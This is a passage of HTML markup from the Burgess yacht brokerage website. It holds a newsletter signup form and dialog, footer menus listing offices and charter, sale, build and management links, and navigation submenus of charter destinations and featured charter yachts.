                            <img src="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229, /media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229 x2" alt="" height="64" width="64" loading="lazy">
                            Explore the Virgin Islands with Burgess
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>



    <script type="module" src="/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4" nonce="5aea804d-917b-418f-873c-3449f6eef63d"></script>


    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/all" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/all" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
